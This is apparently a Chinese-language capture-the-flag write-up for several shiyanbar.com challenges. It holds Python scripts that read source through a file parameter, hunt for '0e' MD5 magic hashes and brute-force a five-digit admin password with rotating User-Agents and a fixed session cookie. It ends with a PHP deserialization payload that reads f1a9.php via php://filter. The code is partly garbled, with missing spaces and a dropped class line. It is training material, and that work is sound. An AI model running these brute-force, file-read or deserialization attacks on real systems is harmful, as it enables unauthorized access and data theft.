classMain(): for i in range(1,50): url = "http://ctf1.shiyanbar.com/shian-quqi/index.php?line="+str(i)+"&file=aW5kZXgucGhw" req = urllib2.Request(url) f = urllib2.urlopen(req) print f.read()
__author__='pcat@chamd5.org' from hashlib import md5 import re
deftest(): s = 'XIPU' myre = '0e\d{14}' for i in range(1000000): t = s + str(i) x = md5(t).hexdigest()[8:8 + 16] if re.match(myre, x) isnotNone: print t break
import requests import re import random import codecs user_agent_list = [ "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/22.0.1207.1 Safari/537.1", "Mozilla/5.0 (X11; CrOS i686 2268.111.0) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.57 Safari/536.11", "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.6 (KHTML, like Gecko) Chrome/20.0.1092.0 Safari/536.6", "Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.6 (KHTML, like Gecko) Chrome/20.0.1090.0 Safari/536.6", "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/19.77.34.5 Safari/537.1", "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.9 Safari/536.5", "Mozilla/5.0 (Windows NT 6.0) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.36 Safari/536.5", "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1063.0 Safari/536.3", "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1063.0 Safari/536.3", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_0) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1063.0 Safari/536.3", "Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1062.0 Safari/536.3", "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1062.0 Safari/536.3", "Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.1 Safari/536.3", "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.1 Safari/536.3", "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.1 Safari/536.3", "Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.0 Safari/536.3", "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/535.24 (KHTML, like Gecko) Chrome/19.0.1055.1 Safari/535.24", "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/535.24 (KHTML, like Gecko) Chrome/19.0.1055.1 Safari/535.24" ]
url = 'http://ctf1.shiyanbar.com/shian-s/' deflogfile(log, logfile): f = codecs.open(logfile, 'a','utf-8') f.write(log + "\n") f.close cookies = {"PHPSESSID":"ttp2qsi06ksmf4t4h1pclk5uh1","Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3":"1507184117","Hm_cv_34d6f7353ab0915a4c582e4516dffbc3":"1*visitor*%E6%B8%B8%E5%AE%A2"} #如果要上交wp请换成自己的cookie
passwd = [i.replace("\n", "") for i in open("m.txt", "r").readlines()] #m.txt是我生成的00000到99999的字典,自己生成或者改名 for i in passwd: UA = random.choice(user_agent_list) #随机ua headers = {'User-Agent': UA} #构造成一个完整的User-Agent r =requests.get(url,headers=headers,cookies=cookies) code = re.findall(r".*?<br><br>(.*?)<br><br>",r.text)[0] payloadurl= "http://ctf1.shiyanbar.com/shian-s/index.php?username=admin&password=%s&randcode=%s"%(i,code) #print(payloadurl) data = requests.get(payloadurl,headers=headers,cookies=cookies) data.encoding='utf-8' # print(data.text) print(i) data = data.text+"---------------%s"%i logfile(data,"data.txt")
classMain(): for i in range(0,99999): s = requests.session() url = "http://ctf1.shiyanbar.com/shian-s/" #req = urllib2.Request(url) try: f = s.get(url).text num = re.findall('<br><br>(\d*)<br><br>', f) url = url + "?username=admin&password=" + str(i).zfill(5) + "&randcode=" + num[0] result = s.get(url) result.encoding = 'utf-8' if ('密码错误'.decode('utf-8')) in result.text: print"current num:" + str(i).zfill(5) + " --- " + "password error" else: print"current num:" + str(i).zfill(5) + "----" + result.text exit() except: continue if __name__ == '__main__': pass
学习到了个格式化函数,以后再写字典爆破时,不会这样了
str.zfill(width) Return the numeric string left filled with zeros in a string of length width. A sign prefix is handled correctly. The original string is returned if width is less than or equal to len(s).
1 2 3 4 5 6 7 8
n = "123" s = n.zfill(5) assert s == "00123"
如果是纯数字 n = 123 s = "%05d" % n assert s == "00123"
admin

这题是学弟找到的有过的原题,我忙完后也看了下,感觉挺有意思的。 直接打开显示: you are not admin !,查看源码
if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){ echo"hello admin!<br>"; include($file); //class.php }else{ echo"you are not admin ! "; }
if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){ echo"hello admin!<br>"; include($file); //class.php }else{ echo"you are not admin ! "; }
看了源代码,f1a9这个应该是flag文件,那就不能直接读取了,再读取class.php试试
1 2 3 4 5 6 7 8 9 10 11
<?php
classRead{//f1a9.php public $file; publicfunction__toString(){ if(isset($this->file)){ echo file_get_contents($this->file); } return"__toString was called!"; } }
配合刚刚的源码,可以想到用 反序列的方法去读取f1a9.php了,于是本地构造下序列化字符串。
1 2 3 4 5 6 7 8 9 10 11 12 13 14
<?php public $file; publicfunction__toString(){ if(isset($this->file)){ echo file_get_contents($this->file); } return"__toString was called!"; } }
$test = new Read(); $test->file = "php://filter/read=convert.base64-encode/resource=f1a9.php"; echo serialize($test); ?>